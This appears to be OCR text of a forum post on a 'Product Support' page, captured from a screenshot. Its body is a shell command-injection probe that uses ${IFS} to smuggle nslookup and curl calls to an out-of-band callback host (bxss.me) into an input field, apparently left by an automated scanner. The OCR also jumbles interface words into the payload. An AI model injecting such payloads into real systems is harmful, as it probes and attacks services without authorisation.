
lxbfYeaa
PARTICIPANT
Login
2 months, 3 weeks ago
Mr.
|(nslookup${IFS}-q${IFS}cname${IFS}hithn
Upvote
wseaookx3446c.bxss.me||curl${IFS}hithn
wseaookx3446c.bxss.me)
0
Tagged:
17
Product Support